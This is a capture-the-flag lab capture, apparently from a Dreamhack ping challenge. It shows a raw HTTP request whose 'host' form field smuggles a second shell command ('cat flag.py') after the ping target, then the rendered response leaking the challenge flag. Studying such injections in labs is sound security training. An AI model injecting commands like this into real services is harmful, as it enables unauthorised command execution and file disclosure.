 Pretty Raw Hex
POST /ping HTTP/1.1
Host: host3.dreamhack.games:12161
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://host3.dreamhack.games:12161
Connection: close
Referer: http://host3.dreamhack.games:12161/ping
Upgrade-Insecure-Requests: 1
host=127.0.0.1";cat flag.py;#
Pretty Raw Hex Render
14
15
16
17 </head>
18 <body>
19
20 <!-- Fixed navbar -->
21 <nav class="navbar navbar-default navbar-fixed-top">
22 <div class="container">
23 <div class="navbar-header">
24 <a class="navbar-brand" href="/">
Home
</a>
25 </div>
26 <div id="navbar">
27 <ul class="nav navbar-nav">
28 <li>
<a href="/ping">
Ping
</a>
</li>
29 </ul>
30
31 </div>
<!--/.nav-collapse -->
32 </div>
33 </nav>
34
35 <div class="container">
36
37 <h1>
Ping Result Result
</h1>
<br/>
38
39
40 <pre>
PING 127.0.0.1 (127.0.0.1): 56 data bytes
41 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.015 ms
42 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.035 ms
43 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.030 ms
44
45 --- 127.0.0.1 ping statistics ---
46 3 packets transmitted, 3 packets received, 0% packet loss
47 round-trip min/avg/max = 0.015/0.026/0.035 ms
48 FLAG = &#39;DH{pingpingppppppppping!!}&#39;
49 </pre>